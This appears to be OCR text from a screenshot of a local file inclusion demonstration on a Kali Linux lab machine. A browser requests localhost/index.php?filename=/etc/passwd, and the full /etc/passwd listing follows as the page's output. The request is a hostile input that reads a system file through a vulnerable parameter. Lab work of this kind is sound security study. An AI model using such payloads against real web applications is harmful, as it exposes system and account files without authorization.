 localhost/index.php?filenam
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack Th
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
21 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
22 tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
24 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
25 redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin
26 rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
27 _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin
28 iodine:x:107:65534::/run/iodine:/usr/sbin/nologin
29 messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
30 miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
31 redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
32 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin
34 tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin
35 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
36 _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
37 dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
39 avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
40 stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
41 Debian-snmp:x:119:119::/var/lib/snmp:/bin/false
42 _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin
43 speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 sslh:x:122:121::/nonexistent:/usr/sbin/nologin
45 postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
47 inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin
48 lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
49 geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin
50 saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
51 polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin
52 rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
53 colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
55 nm-openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
56 gonza:x:1000:1000:Gonza,,,:/home/gonza:/usr/bin/zsh
57